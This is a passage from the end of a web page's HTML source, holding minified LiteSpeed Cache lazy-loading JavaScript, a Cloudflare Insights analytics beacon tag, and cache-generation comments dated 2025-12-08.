e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-08 04:24:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-08 04:24:36 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/e1be91f55e8ec64393bed61046ab295e.css -->